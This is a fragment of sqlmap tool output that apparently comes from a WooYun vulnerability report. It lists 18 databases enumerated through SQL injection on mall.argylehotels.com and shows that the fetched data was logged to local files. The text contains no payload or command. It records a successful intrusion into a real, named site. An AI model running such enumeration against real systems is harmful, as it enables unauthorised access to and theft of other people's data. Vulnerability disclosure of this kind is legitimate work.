 available databases [18]:
[*] 111
[*] academy
[*] argylebuy
[*] argylemall
[*] argyleweb
[*] bbs
[*] information_schema
[*] myddd
[*] mysql
[*] newweb
[*] performance_schema
[*] redmine
[*] test
[*] wei
[*] weixin
[*] wh
[*] ygxy
[*] zx
[18:49:07] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\mall.argylehotels.com'
[*] shutting down at 18:49:07
www.wooyun.org